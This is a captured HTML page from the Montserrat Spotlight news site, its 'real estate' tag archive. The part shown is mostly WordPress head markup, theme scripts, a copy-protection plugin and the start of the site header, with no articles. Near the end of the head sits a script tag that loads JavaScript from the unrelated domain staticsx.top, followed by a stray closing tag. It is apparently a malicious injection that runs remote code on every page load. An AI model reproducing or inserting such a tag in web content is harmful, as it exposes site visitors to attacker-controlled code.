

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montserratspotlight.com/tag/real-estate/
body_size: 23511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>real estate | Montserrat Spotlight</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montserratspotlight.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.montserratspotlight.com/wp-content/uploads/2019/02/greenfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Feed" href="https://www.montserratspotlight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Comments Feed" href="https://www.montserratspotlight.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.montserratspotlight.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="a13c92aa78" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; real estate Tag Feed" href="https://www.montserratspotlight.com/tag/real-estate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.montserratspotlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montserratspotlight.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.montserratspotlight.com/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.montserratspotlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montserratspotlight.com/wp-json/wp/v2/tags/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montserratspotlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.montserratspotlight.com\/wp-admin\/","wpRestNonce":"a13c92aa78","wpRestUrl":"https:\/\/www.montserratspotlight.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.montserratspotlight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/www.montserratspotlight.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montserratspotlight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montserratspotlight.com/tag/real-estate/",
                    "name": "Real estate"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.featured-image{
  text-align:center;
  }
h4.block-title {
    border-bottom-color: #222;
}
p.has-drop-cap:not(:focus):first-letter {
   float:left;
   font-size:6.0em;
   line-height:.68;
   font-weight:100;
   margin:.05em .1em 0 0;
   text-transform:uppercase;
   font-style:normal;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></script>
	</head>

<body class="archive tag tag-real-estate tag-163 wp-theme-Newspaper unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.montserratspotlight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.montserratspotlight.com/">
                <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
                <span class="td-visual-hidden">Montserrat Spotlight</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b265eaf3bb_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><div class="td-visible-desktop">
<a href=""><img src="https://www.montserratspotlight.com/wp-content/uploads/2023/11/msoadspotlight.jpg" alt="" /></a></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.montserratspotlight.com/">
            <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
        </a>
        </div>
